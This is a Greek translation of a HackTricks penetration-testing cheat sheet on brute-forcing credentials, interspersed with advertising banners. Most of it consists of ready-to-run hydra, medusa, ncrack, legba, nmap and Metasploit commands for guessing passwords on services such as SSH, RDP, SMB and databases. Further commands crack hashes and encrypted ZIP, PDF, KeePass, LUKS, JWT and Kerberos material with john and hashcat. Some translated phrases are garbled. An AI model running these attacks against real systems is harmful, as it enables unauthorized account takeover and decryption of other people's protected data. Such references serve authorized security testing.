39 KiB
Brute Force - CheatSheet

Χρησιμοποιήστε Trickest για να δημιουργήσετε και να αυτοματοποιήσετε ροές εργασίας με τη βοήθεια των πιο προηγμένων εργαλείων της κοινότητας.
Αποκτήστε πρόσβαση σήμερα:
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=brute-force" %}
{% hint style="success" %}
Μάθετε & εξασκηθείτε στο AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Μάθετε & εξασκηθείτε στο GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Υποστηρίξτε το HackTricks
- Ελέγξτε τα σχέδια συνδρομής!
- Εγγραφείτε στην 💬 ομάδα Discord ή στην ομάδα telegram ή ακολουθήστε μας στο Twitter 🐦 @hacktricks_live.
- Μοιραστείτε κόλπα hacking υποβάλλοντας PRs στα HackTricks και HackTricks Cloud github repos.
Default Credentials
Αναζητήστε στο google τις προεπιλεγμένες πιστοποιήσεις της τεχνολογίας που χρησιμοποιείται, ή δοκιμάστε αυτούς τους συνδέσμους:
- https://github.com/ihebski/DefaultCreds-cheat-sheet
- http://www.phenoelit.org/dpl/dpl.html
- http://www.vulnerabilityassessment.co.uk/passwordsC.htm
- https://192-168-1-1ip.mobi/default-router-passwords-list/
- https://datarecovery.com/rd/default-passwords/
- https://bizuns.com/default-passwords-list
- https://github.com/danielmiessler/SecLists/blob/master/Passwords/Default-Credentials/default-passwords.csv
- https://github.com/Dormidera/WordList-Compendium
- https://www.cirt.net/passwords
- http://www.passwordsdatabase.com/
- https://many-passwords.github.io/
- https://theinfocentric.com/
Δημιουργήστε τα δικά σας Λεξικά
Βρείτε όσο το δυνατόν περισσότερες πληροφορίες σχετικά με τον στόχο και δημιουργήστε ένα προσαρμοσμένο λεξικό. Εργαλεία που μπορεί να βοηθήσουν:
Crunch
crunch 4 6 0123456789ABCDEF -o crunch1.txt #From length 4 to 6 using that alphabet
crunch 4 4 -f /usr/share/crunch/charset.lst mixalpha # Only length 4 using charset mixalpha (inside file charset.lst)
@ Lower case alpha characters
, Upper case alpha characters
% Numeric characters
^ Special characters including spac
crunch 6 8 -t ,@@^^%%
Cewl
cewl example.com -m 5 -w words.txt
CUPP
Δημιουργήστε κωδικούς πρόσβασης με βάση τις γνώσεις σας για το θύμα (ονόματα, ημερομηνίες...)
python3 cupp.py -h
Wister
Ένα εργαλείο δημιουργίας λιστών λέξεων, που σας επιτρέπει να παρέχετε ένα σύνολο λέξεων, δίνοντάς σας τη δυνατότητα να δημιουργήσετε πολλές παραλλαγές από τις δεδομένες λέξεις, δημιουργώντας μια μοναδική και ιδανική λίστα λέξεων για χρήση σχετικά με έναν συγκεκριμένο στόχο.
python3 wister.py -w jane doe 2022 summer madrid 1998 -c 1 2 3 4 5 -o wordlist.lst
__ _______ _____ _______ ______ _____
\ \ / /_ _|/ ____|__ __| ____| __ \
\ \ /\ / / | | | (___ | | | |__ | |__) |
\ \/ \/ / | | \___ \ | | | __| | _ /
\ /\ / _| |_ ____) | | | | |____| | \ \
\/ \/ |_____|_____/ |_| |______|_| \_\
Version 1.0.3 Cycurity
Generating wordlist...
[########################################] 100%
Generated 67885 lines.
Finished in 0.920s.
pydictor
Λίστες Λέξεων
- https://github.com/danielmiessler/SecLists
- https://github.com/Dormidera/WordList-Compendium
- https://github.com/kaonashi-passwords/Kaonashi
- https://github.com/google/fuzzing/tree/master/dictionaries
- https://crackstation.net/crackstation-wordlist-password-cracking-dictionary.htm
- https://weakpass.com/wordlist/
- https://wordlists.assetnote.io/
- https://github.com/fssecur3/fuzzlists
- https://hashkiller.io/listmanager
- https://github.com/Karanxa/Bug-Bounty-Wordlists

Χρησιμοποιήστε Trickest για να δημιουργήσετε και να αυτοματοποιήσετε ροές εργασίας με τη βοήθεια των πιο προηγμένων εργαλείων της κοινότητας.
Αποκτήστε Πρόσβαση Σήμερα:
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=brute-force" %}
Υπηρεσίες
Ταξινομημένα αλφαβητικά κατά όνομα υπηρεσίας.
AFP
nmap -p 548 --script afp-brute <IP>
msf> use auxiliary/scanner/afp/afp_login
msf> set BLANK_PASSWORDS true
msf> set USER_AS_PASS true
msf> set PASS_FILE <PATH_PASSWDS>
msf> set USER_FILE <PATH_USERS>
msf> run
AJP
nmap --script ajp-brute -p 8009 <IP>
AMQP (ActiveMQ, RabbitMQ, Qpid, JORAM και Solace)
legba amqp --target localhost:5672 --username admin --password data/passwords.txt [--amql-ssl]
Κασσάνδρα
nmap --script cassandra-brute -p 9160 <IP>
# legba ScyllaDB / Apache Casandra
legba scylla --username cassandra --password wordlists/passwords.txt --target localhost:9042
CouchDB
msf> use auxiliary/scanner/couchdb/couchdb_login
hydra -L /usr/share/brutex/wordlists/simple-users.txt -P /usr/share/brutex/wordlists/password.lst localhost -s 5984 http-get /
Docker Registry
hydra -L /usr/share/brutex/wordlists/simple-users.txt -P /usr/share/brutex/wordlists/password.lst 10.10.10.10 -s 5000 https-get /v2/
Elasticsearch
hydra -L /usr/share/brutex/wordlists/simple-users.txt -P /usr/share/brutex/wordlists/password.lst localhost -s 9200 http-get /
FTP
hydra -l root -P passwords.txt [-t 32] <IP> ftp
ncrack -p 21 --user root -P passwords.txt <IP> [-T 5]
medusa -u root -P 500-worst-passwords.txt -h <IP> -M ftp
legba ftp --username admin --password wordlists/passwords.txt --target localhost:21
HTTP Generic Brute
WFuzz
HTTP Basic Auth
hydra -L /usr/share/brutex/wordlists/simple-users.txt -P /usr/share/brutex/wordlists/password.lst sizzle.htb.local http-get /certsrv/
# Use https-get mode for https
medusa -h <IP> -u <username> -P <passwords.txt> -M http -m DIR:/path/to/auth -T 10
legba http.basic --username admin --password wordlists/passwords.txt --target http://localhost:8888/
HTTP - NTLM
legba http.ntlm1 --domain example.org --workstation client --username admin --password wordlists/passwords.txt --target https://localhost:8888/
legba http.ntlm2 --domain example.org --workstation client --username admin --password wordlists/passwords.txt --target https://localhost:8888/
HTTP - Post Form
hydra -L /usr/share/brutex/wordlists/simple-users.txt -P /usr/share/brutex/wordlists/password.lst domain.htb http-post-form "/path/index.php:name=^USER^&password=^PASS^&enter=Sign+in:Login name or password is incorrect" -V
# Use https-post-form mode for https
Για https πρέπει να αλλάξετε από "http-post-form" σε "https-post-form"
HTTP - CMS -- (W)ordpress, (J)oomla ή (D)rupal ή (M)oodle
cmsmap -f W/J/D/M -u a -p a https://wordpress.com
# Check also https://github.com/evilsocket/legba/wiki/HTTP
IMAP
hydra -l USERNAME -P /path/to/passwords.txt -f <IP> imap -V
hydra -S -v -l USERNAME -P /path/to/passwords.txt -s 993 -f <IP> imap -V
nmap -sV --script imap-brute -p <PORT> <IP>
legba imap --username user --password data/passwords.txt --target localhost:993
IRC
nmap -sV --script irc-brute,irc-sasl-brute --script-args userdb=/path/users.txt,passdb=/path/pass.txt -p <PORT> <IP>
ISCSI
nmap -sV --script iscsi-brute --script-args userdb=/var/usernames.txt,passdb=/var/passwords.txt -p 3260 <IP>
JWT
#hashcat
hashcat -m 16500 -a 0 jwt.txt .\wordlists\rockyou.txt
#https://github.com/Sjord/jwtcrack
python crackjwt.py eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1widXNlcm5hbWVcIjpcImFkbWluXCIsXCJyb2xlXCI6XCJhZG1pblwifSJ9.8R-KVuXe66y_DXVOVgrEqZEoadjBnpZMNbLGhM8YdAc /usr/share/wordlists/rockyou.txt
#John
john jwt.txt --wordlist=wordlists.txt --format=HMAC-SHA256
#https://github.com/ticarpi/jwt_tool
python3 jwt_tool.py -d wordlists.txt <JWT token>
#https://github.com/brendan-rius/c-jwt-cracker
./jwtcrack eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1widXNlcm5hbWVcIjpcImFkbWluXCIsXCJyb2xlXCI6XCJhZG1pblwifSJ9.8R-KVuXe66y_DXVOVgrEqZEoadjBnpZMNbLGhM8YdAc 1234567890 8
#https://github.com/mazen160/jwt-pwn
python3 jwt-cracker.py -jwt eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1widXNlcm5hbWVcIjpcImFkbWluXCIsXCJyb2xlXCI6XCJhZG1pblwifSJ9.8R-KVuXe66y_DXVOVgrEqZEoadjBnpZMNbLGhM8YdAc -w wordlist.txt
#https://github.com/lmammino/jwt-cracker
jwt-cracker "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiIxMjM0NTY3ODkwIiwibmFtZSI6IkpvaG4gRG9lIiwiYWRtaW4iOnRydWV9.TJVA95OrM7E2cBab30RMHrHDcEfxjoYZgeFONFh7HgQ" "abcdefghijklmnopqrstuwxyz" 6
LDAP
nmap --script ldap-brute -p 389 <IP>
legba ldap --target 127.0.0.1:389 --username admin --password @wordlists/passwords.txt --ldap-domain example.org --single-match
MQTT
ncrack mqtt://127.0.0.1 --user test –P /root/Desktop/pass.txt -v
legba mqtt --target 127.0.0.1:1883 --username admin --password wordlists/passwords.txt
Mongo
nmap -sV --script mongodb-brute -n -p 27017 <IP>
use auxiliary/scanner/mongodb/mongodb_login
legba mongodb --target localhost:27017 --username root --password data/passwords.txt
MSSQL
# Bruteforce using tickets, hashes, and passwords against the hosts listed on the hosts.txt
mssqlpwner hosts.txt brute -tl tickets.txt -ul users.txt -hl hashes.txt -pl passwords.txt
# Bruteforce using hashes, and passwords against the hosts listed on the hosts.txt
mssqlpwner hosts.txt brute -ul users.txt -hl hashes.txt -pl passwords.txt
# Bruteforce using tickets against the hosts listed on the hosts.txt
mssqlpwner hosts.txt brute -tl tickets.txt -ul users.txt
# Bruteforce using passwords against the hosts listed on the hosts.txt
mssqlpwner hosts.txt brute -ul users.txt -pl passwords.txt
# Bruteforce using hashes against the hosts listed on the hosts.txt
mssqlpwner hosts.txt brute -ul users.txt -hl hashes.txt
legba mssql --username SA --password wordlists/passwords.txt --target localhost:1433
MySQL
# hydra
hydra -L usernames.txt -P pass.txt <IP> mysql
# msfconsole
msf> use auxiliary/scanner/mysql/mysql_login; set VERBOSE false
# medusa
medusa -h <IP/Host> -u <username> -P <password_list> <-f | to stop medusa on first success attempt> -t <threads> -M mysql
#Legba
legba mysql --username root --password wordlists/passwords.txt --target localhost:3306
OracleSQL
patator oracle_login sid=<SID> host=<IP> user=FILE0 password=FILE1 0=users-oracle.txt 1=pass-oracle.txt -x ignore:code=ORA-01017
./odat.py passwordguesser -s $SERVER -d $SID
./odat.py passwordguesser -s $MYSERVER -p $PORT --accounts-file accounts_multiple.txt
#msf1
msf> use admin/oracle/oracle_login
msf> set RHOSTS <IP>
msf> set RPORT 1521
msf> set SID <SID>
#msf2, this option uses nmap and it fails sometimes for some reason
msf> use scanner/oracle/oracle_login
msf> set RHOSTS <IP>
msf> set RPORTS 1521
msf> set SID <SID>
#for some reason nmap fails sometimes when executing this script
nmap --script oracle-brute -p 1521 --script-args oracle-brute.sid=<SID> <IP>
legba oracle --target localhost:1521 --oracle-database SYSTEM --username admin --password data/passwords.txt
Για να χρησιμοποιήσετε oracle_login με patator πρέπει να εγκαταστήσετε:
pip3 install cx_Oracle --upgrade
Offline OracleSQL hash bruteforce (εκδόσεις 11.1.0.6, 11.1.0.7, 11.2.0.1, 11.2.0.2, και 11.2.0.3):
nmap -p1521 --script oracle-brute-stealth --script-args oracle-brute-stealth.sid=DB11g -n 10.11.21.30
POP
hydra -l USERNAME -P /path/to/passwords.txt -f <IP> pop3 -V
hydra -S -v -l USERNAME -P /path/to/passwords.txt -s 995 -f <IP> pop3 -V
# Insecure
legba pop3 --username admin@example.com --password wordlists/passwords.txt --target localhost:110
# SSL
legba pop3 --username admin@example.com --password wordlists/passwords.txt --target localhost:995 --pop3-ssl
PostgreSQL
hydra -L /root/Desktop/user.txt –P /root/Desktop/pass.txt <IP> postgres
medusa -h <IP> –U /root/Desktop/user.txt –P /root/Desktop/pass.txt –M postgres
ncrack –v –U /root/Desktop/user.txt –P /root/Desktop/pass.txt <IP>:5432
patator pgsql_login host=<IP> user=FILE0 0=/root/Desktop/user.txt password=FILE1 1=/root/Desktop/pass.txt
use auxiliary/scanner/postgres/postgres_login
nmap -sV --script pgsql-brute --script-args userdb=/var/usernames.txt,passdb=/var/passwords.txt -p 5432 <IP>
legba pgsql --username admin --password wordlists/passwords.txt --target localhost:5432
PPTP
Μπορείτε να κατεβάσετε το πακέτο .deb για εγκατάσταση από https://http.kali.org/pool/main/t/thc-pptp-bruter/
sudo dpkg -i thc-pptp-bruter*.deb #Install the package
cat rockyou.txt | thc-pptp-bruter –u <Username> <IP>
RDP
ncrack -vv --user <User> -P pwds.txt rdp://<IP>
hydra -V -f -L <userslist> -P <passwlist> rdp://<IP>
legba rdp --target localhost:3389 --username admin --password data/passwords.txt [--rdp-domain <RDP_DOMAIN>] [--rdp-ntlm] [--rdp-admin-mode] [--rdp-auto-logon]
Redis
msf> use auxiliary/scanner/redis/redis_login
nmap --script redis-brute -p 6379 <IP>
hydra –P /path/pass.txt redis://<IP>:<PORT> # 6379 is the default
legba redis --target localhost:6379 --username admin --password data/passwords.txt [--redis-ssl]
Rexec
hydra -l <username> -P <password_file> rexec://<Victim-IP> -v -V
Rlogin
hydra -l <username> -P <password_file> rlogin://<Victim-IP> -v -V
Rsh
hydra -L <Username_list> rsh://<Victim_IP> -v -V
http://pentestmonkey.net/tools/misc/rsh-grind
Rsync
nmap -sV --script rsync-brute --script-args userdb=/var/usernames.txt,passdb=/var/passwords.txt -p 873 <IP>
RTSP
hydra -l root -P passwords.txt <IP> rtsp
SFTP
legba sftp --username admin --password wordlists/passwords.txt --target localhost:22
# Try keys from a folder
legba sftp --username admin --password '@/some/path/*' --ssh-auth-mode key --target localhost:22
SNMP
msf> use auxiliary/scanner/snmp/snmp_login
nmap -sU --script snmp-brute <target> [--script-args snmp-brute.communitiesdb=<wordlist> ]
onesixtyone -c /usr/share/metasploit-framework/data/wordlists/snmp_default_pass.txt <IP>
hydra -P /usr/share/seclists/Discovery/SNMP/common-snmp-community-strings.txt target.com snmp
SMB
nmap --script smb-brute -p 445 <IP>
hydra -l Administrator -P words.txt 192.168.1.12 smb -t 1
legba smb --target share.company.com --username admin --password data/passwords.txt [--smb-workgroup <SMB_WORKGROUP>] [--smb-share <SMB_SHARE>]
SMTP
hydra -l <username> -P /path/to/passwords.txt <IP> smtp -V
hydra -l <username> -P /path/to/passwords.txt -s 587 <IP> -S -v -V #Port 587 for SMTP with SSL
legba smtp --username admin@example.com --password wordlists/passwords.txt --target localhost:25 [--smtp-mechanism <mech>]
SOCKS
nmap -vvv -sCV --script socks-brute --script-args userdb=users.txt,passdb=/usr/share/seclists/Passwords/xato-net-10-million-passwords-1000000.txt,unpwndb.timelimit=30m -p 1080 <IP>
legba socks5 --target localhost:1080 --username admin --password data/passwords.txt
# With alternative address
legba socks5 --target localhost:1080 --username admin --password data/passwords.txt --socks5-address 'internal.company.com' --socks5-port 8080
SQL Server
#Use the NetBIOS name of the machine as domain
crackmapexec mssql <IP> -d <Domain Name> -u usernames.txt -p passwords.txt
hydra -L /root/Desktop/user.txt –P /root/Desktop/pass.txt <IP> mssql
medusa -h <IP> –U /root/Desktop/user.txt –P /root/Desktop/pass.txt –M mssql
nmap -p 1433 --script ms-sql-brute --script-args mssql.domain=DOMAIN,userdb=customuser.txt,passdb=custompass.txt,ms-sql-brute.brute-windows-accounts <host> #Use domain if needed. Be careful with the number of passwords in the list, this could block accounts
msf> use auxiliary/scanner/mssql/mssql_login #Be careful, you can block accounts. If you have a domain set it and use USE_WINDOWS_ATHENT
SSH
hydra -l root -P passwords.txt [-t 32] <IP> ssh
ncrack -p 22 --user root -P passwords.txt <IP> [-T 5]
medusa -u root -P 500-worst-passwords.txt -h <IP> -M ssh
patator ssh_login host=<ip> port=22 user=root 0=/path/passwords.txt password=FILE0 -x ignore:mesg='Authentication failed'
legba ssh --username admin --password wordlists/passwords.txt --target localhost:22
# Try keys from a folder
legba ssh --username admin --password '@/some/path/*' --ssh-auth-mode key --target localhost:22
Αδύναμα κλειδιά SSH / Προβλέψιμος PRNG Debian
Ορισμένα συστήματα έχουν γνωστά ελαττώματα στον τυχαίο σπόρο που χρησιμοποιείται για τη δημιουργία κρυπτογραφικού υλικού. Αυτό μπορεί να έχει ως αποτέλεσμα μια δραματικά μειωμένη περιοχή κλειδιών που μπορεί να παραβιαστεί με εργαλεία όπως το snowdroppe/ssh-keybrute. Προγεννημένα σύνολα αδύναμων κλειδιών είναι επίσης διαθέσιμα όπως το g0tmi1k/debian-ssh.
STOMP (ActiveMQ, RabbitMQ, HornetQ και OpenMQ)
Το πρωτόκολλο κειμένου STOMP είναι ένα ευρέως χρησιμοποιούμενο πρωτόκολλο μηνυμάτων που επιτρέπει την απρόσκοπτη επικοινωνία και αλληλεπίδραση με δημοφιλείς υπηρεσίες ουρών μηνυμάτων όπως το RabbitMQ, ActiveMQ, HornetQ και OpenMQ. Παρέχει μια τυποποιημένη και αποτελεσματική προσέγγιση για την ανταλλαγή μηνυμάτων και την εκτέλεση διαφόρων λειτουργιών μηνυμάτων.
legba stomp --target localhost:61613 --username admin --password data/passwords.txt
Telnet
hydra -l root -P passwords.txt [-t 32] <IP> telnet
ncrack -p 23 --user root -P passwords.txt <IP> [-T 5]
medusa -u root -P 500-worst-passwords.txt -h <IP> -M telnet
legba telnet \
--username admin \
--password wordlists/passwords.txt \
--target localhost:23 \
--telnet-user-prompt "login: " \
--telnet-pass-prompt "Password: " \
--telnet-prompt ":~$ " \
--single-match # this option will stop the program when the first valid pair of credentials will be found, can be used with any plugin
VNC
hydra -L /root/Desktop/user.txt –P /root/Desktop/pass.txt -s <PORT> <IP> vnc
medusa -h <IP> –u root -P /root/Desktop/pass.txt –M vnc
ncrack -V --user root -P /root/Desktop/pass.txt <IP>:>POR>T
patator vnc_login host=<IP> password=FILE0 0=/root/Desktop/pass.txt –t 1 –x retry:fgep!='Authentication failure' --max-retries 0 –x quit:code=0
use auxiliary/scanner/vnc/vnc_login
nmap -p 5900,5901 --script vnc-brute --script-args brute.credfile=wordlist.txt <IP>
legba vnc --target localhost:5901 --password data/passwords.txt
#Metasploit
use auxiliary/scanner/vnc/vnc_login
set RHOSTS <ip>
set PASS_FILE /usr/share/metasploit-framework/data/wordlists/passwords.lst
Winrm
crackmapexec winrm <IP> -d <Domain Name> -u usernames.txt -p passwords.txt

Χρησιμοποιήστε Trickest για να δημιουργήσετε και να αυτοματοποιήσετε ροές εργασίας με τη βοήθεια των πιο προηγμένων εργαλείων της κοινότητας.
Αποκτήστε πρόσβαση σήμερα:
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=brute-force" %}
Τοπικά
Διαδικτυακές βάσεις δεδομένων cracking
http://hashtoolkit.com/reverse-hash?(MD5 & SHA1)- https://shuck.sh/get-shucking.php (MSCHAPv2/PPTP-VPN/NetNTLMv1 με/χωρίς ESS/SSP και με οποιαδήποτε τιμή πρόκλησης)
- https://www.onlinehashcrack.com/ (Hashes, WPA2 captures, και αρχεία MSOffice, ZIP, PDF...)
- https://crackstation.net/ (Hashes)
- https://md5decrypt.net/ (MD5)
- https://gpuhash.me/ (Hashes και hashes αρχείων)
- https://hashes.org/search.php (Hashes)
- https://www.cmd5.org/ (Hashes)
- https://hashkiller.co.uk/Cracker (MD5, NTLM, SHA1, MySQL5, SHA256, SHA512)
- https://www.md5online.org/md5-decrypt.html (MD5)
- http://reverse-hash-lookup.online-domain-tools.com/
Ελέγξτε αυτό πριν προσπαθήσετε να κάνετε brute force σε ένα Hash.
ZIP
#sudo apt-get install fcrackzip
fcrackzip -u -D -p '/usr/share/wordlists/rockyou.txt' chall.zip
zip2john file.zip > zip.john
john zip.john
#$zip2$*0*3*0*a56cb83812be3981ce2a83c581e4bc4f*4d7b*24*9af41ff662c29dfff13229eefad9a9043df07f2550b9ad7dfc7601f1a9e789b5ca402468*694b6ebb6067308bedcd*$/zip2$
hashcat.exe -m 13600 -a 0 .\hashzip.txt .\wordlists\rockyou.txt
.\hashcat.exe -m 13600 -i -a 0 .\hashzip.txt #Incremental attack
Γνωστή επίplain κωδικοποίηση zip επίθεση
Πρέπει να γνωρίζετε το plaintext (ή μέρος του plaintext) ενός αρχείου που περιέχεται μέσα στο κρυπτογραφημένο zip. Μπορείτε να ελέγξετε τα ονόματα αρχείων και το μέγεθος των αρχείων που περιέχονται μέσα σε ένα κρυπτογραφημένο zip εκτελώντας: 7z l encrypted.zip
Κατεβάστε bkcrack από τη σελίδα κυκλοφορίας.
# You need to create a zip file containing only the file that is inside the encrypted zip
zip plaintext.zip plaintext.file
./bkcrack -C <encrypted.zip> -c <plaintext.file> -P <plaintext.zip> -p <plaintext.file>
# Now wait, this should print a key such as 7b549874 ebc25ec5 7e465e18
# With that key you can create a new zip file with the content of encrypted.zip
# but with a different pass that you set (so you can decrypt it)
./bkcrack -C <encrypted.zip> -k 7b549874 ebc25ec5 7e465e18 -U unlocked.zip new_pwd
unzip unlocked.zip #User new_pwd as password
7z
cat /usr/share/wordlists/rockyou.txt | 7za t backup.7z
#Download and install requirements for 7z2john
wget https://raw.githubusercontent.com/magnumripper/JohnTheRipper/bleeding-jumbo/run/7z2john.pl
apt-get install libcompress-raw-lzma-perl
./7z2john.pl file.7z > 7zhash.john
apt-get install pdfcrack
pdfcrack encrypted.pdf -w /usr/share/wordlists/rockyou.txt
#pdf2john didn't work well, john didn't know which hash type was
# To permanently decrypt the pdf
sudo apt-get install qpdf
qpdf --password=<PASSWORD> --decrypt encrypted.pdf plaintext.pdf
PDF Owner Password
Για να σπάσετε έναν κωδικό ιδιοκτήτη PDF, ελέγξτε αυτό: https://blog.didierstevens.com/2022/06/27/quickpost-cracking-pdf-owner-passwords/
JWT
git clone https://github.com/Sjord/jwtcrack.git
cd jwtcrack
#Bruteforce using crackjwt.py
python crackjwt.py eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1widXNlcm5hbWVcIjpcImFkbWluXCIsXCJyb2xlXCI6XCJhZG1pblwifSJ9.8R-KVuXe66y_DXVOVgrEqZEoadjBnpZMNbLGhM8YdAc /usr/share/wordlists/rockyou.txt
#Bruteforce using john
python jwt2john.py eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1widXNlcm5hbWVcIjpcImFkbWluXCIsXCJyb2xlXCI6XCJhZG1pblwifSJ9.8R-KVuXe66y_DXVOVgrEqZEoadjBnpZMNbLGhM8YdAc > jwt.john
john jwt.john #It does not work with Kali-John
NTLM cracking
Format:USUARIO:ID:HASH_LM:HASH_NT:::
john --wordlist=/usr/share/wordlists/rockyou.txt --format=NT file_NTLM.hashes
hashcat -a 0 -m 1000 --username file_NTLM.hashes /usr/share/wordlists/rockyou.txt --potfile-path salida_NT.pot
Keepass
sudo apt-get install -y kpcli #Install keepass tools like keepass2john
keepass2john file.kdbx > hash #The keepass is only using password
keepass2john -k <file-password> file.kdbx > hash # The keepass is also using a file as a needed credential
#The keepass can use a password and/or a file as credentials, if it is using both you need to provide them to keepass2john
john --wordlist=/usr/share/wordlists/rockyou.txt hash
Keberoasting
john --format=krb5tgs --wordlist=passwords_kerb.txt hashes.kerberoast
hashcat -m 13100 --force -a 0 hashes.kerberoast passwords_kerb.txt
./tgsrepcrack.py wordlist.txt 1-MSSQLSvc~sql01.medin.local~1433-MYDOMAIN.LOCAL.kirbi
Lucks image
Μέθοδος 1
Εγκατάσταση: https://github.com/glv2/bruteforce-luks
bruteforce-luks -f ./list.txt ./backup.img
cryptsetup luksOpen backup.img mylucksopen
ls /dev/mapper/ #You should find here the image mylucksopen
mount /dev/mapper/mylucksopen /mnt
Μέθοδος 2
cryptsetup luksDump backup.img #Check that the payload offset is set to 4096
dd if=backup.img of=luckshash bs=512 count=4097 #Payload offset +1
hashcat -m 14600 -a 0 luckshash wordlists/rockyou.txt
cryptsetup luksOpen backup.img mylucksopen
ls /dev/mapper/ #You should find here the image mylucksopen
mount /dev/mapper/mylucksopen /mnt
Άλλο ένα Luks BF tutorial: http://blog.dclabs.com.br/2020/03/bruteforcing-linux-disk-encription-luks.html?m=1
Mysql
#John hash format
<USERNAME>:$mysqlna$<CHALLENGE>*<RESPONSE>
dbuser:$mysqlna$112233445566778899aabbccddeeff1122334455*73def07da6fba5dcc1b19c918dbd998e0d1f3f9d
PGP/GPG Ιδιωτικό κλειδί
gpg2john private_pgp.key #This will generate the hash and save it in a file
john --wordlist=/usr/share/wordlists/rockyou.txt ./hash
Cisco

DPAPI Master Key
Χρησιμοποιήστε https://github.com/openwall/john/blob/bleeding-jumbo/run/DPAPImk2john.py και στη συνέχεια τον john
Open Office Pwd Protected Column
Αν έχετε ένα αρχείο xlsx με μια στήλη προστατευμένη με κωδικό πρόσβασης, μπορείτε να την αποπροστατεύσετε:
- Ανεβάστε το στο google drive και ο κωδικός πρόσβασης θα αφαιρεθεί αυτόματα
- Για να αφαιρέσετε το χειροκίνητα:
unzip file.xlsx
grep -R "sheetProtection" ./*
# Find something like: <sheetProtection algorithmName="SHA-512"
hashValue="hFq32ZstMEekuneGzHEfxeBZh3hnmO9nvv8qVHV8Ux+t+39/22E3pfr8aSuXISfrRV9UVfNEzidgv+Uvf8C5Tg" saltValue="U9oZfaVCkz5jWdhs9AA8nA" spinCount="100000" sheet="1" objects="1" scenarios="1"/>
# Remove that line and rezip the file
zip -r file.xls .
PFX Πιστοποιητικά
# From https://github.com/Ridter/p12tool
./p12tool crack -c staff.pfx -f /usr/share/wordlists/rockyou.txt
# From https://github.com/crackpkcs12/crackpkcs12
crackpkcs12 -d /usr/share/wordlists/rockyou.txt ./cert.pfx

Χρησιμοποιήστε Trickest για να δημιουργήσετε και να αυτοματοποιήσετε ροές εργασίας με τη βοήθεια των πιο προηγμένων εργαλείων της κοινότητας.
Αποκτήστε πρόσβαση σήμερα:
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=brute-force" %}
Εργαλεία
Παραδείγματα Hash: https://openwall.info/wiki/john/sample-hashes
Hash-identifier
hash-identifier
> <HASH>
Wordlists
Εργαλεία Δημιουργίας Λιστών Λέξεων
- kwprocessor: Προηγμένος γεννήτορας πληκτρολογίου με ρυθμιζόμενους βασικούς χαρακτήρες, χάρτη πλήκτρων και διαδρομές.
kwp64.exe basechars\custom.base keymaps\uk.keymap routes\2-to-10-max-3-direction-changes.route -o D:\Tools\keywalk.txt
John mutation
Διαβάστε /etc/john/john.conf και ρυθμίστε το
john --wordlist=words.txt --rules --stdout > w_mutated.txt
john --wordlist=words.txt --rules=all --stdout > w_mutated.txt #Apply all rules
Hashcat
Hashcat επιθέσεις
- Επίθεση λίστας λέξεων (
-a 0) με κανόνες
Hashcat έρχεται ήδη με έναν φάκελο που περιέχει κανόνες αλλά μπορείτε να βρείτε άλλους ενδιαφέροντες κανόνες εδώ.
hashcat.exe -a 0 -m 1000 C:\Temp\ntlm.txt .\rockyou.txt -r rules\best64.rule
- Wordlist combinator attack
Είναι δυνατόν να συνδυάσετε 2 λίστες λέξεων σε 1 με το hashcat.
Αν η λίστα 1 περιείχε τη λέξη "hello" και η δεύτερη περιείχε 2 γραμμές με τις λέξεις "world" και "earth". Οι λέξεις helloworld και helloearth θα παραχθούν.
# This will combine 2 wordlists
hashcat.exe -a 1 -m 1000 C:\Temp\ntlm.txt .\wordlist1.txt .\wordlist2.txt
# Same attack as before but adding chars in the newly generated words
# In the previous example this will generate:
## hello-world!
## hello-earth!
hashcat.exe -a 1 -m 1000 C:\Temp\ntlm.txt .\wordlist1.txt .\wordlist2.txt -j $- -k $!
- Επίθεση μάσκας (
-a 3)
# Mask attack with simple mask
hashcat.exe -a 3 -m 1000 C:\Temp\ntlm.txt ?u?l?l?l?l?l?l?l?d
hashcat --help #will show the charsets and are as follows
? | Charset
===+=========
l | abcdefghijklmnopqrstuvwxyz
u | ABCDEFGHIJKLMNOPQRSTUVWXYZ
d | 0123456789
h | 0123456789abcdef
H | 0123456789ABCDEF
s | !"#$%&'()*+,-./:;<=>?@[\]^_`{|}~
a | ?l?u?d?s
b | 0x00 - 0xff
# Mask attack declaring custom charset
hashcat.exe -a 3 -m 1000 C:\Temp\ntlm.txt -1 ?d?s ?u?l?l?l?l?l?l?l?1
## -1 ?d?s defines a custom charset (digits and specials).
## ?u?l?l?l?l?l?l?l?1 is the mask, where "?1" is the custom charset.
# Mask attack with variable password length
## Create a file called masks.hcmask with this content:
?d?s,?u?l?l?l?l?1
?d?s,?u?l?l?l?l?l?1
?d?s,?u?l?l?l?l?l?l?1
?d?s,?u?l?l?l?l?l?l?l?1
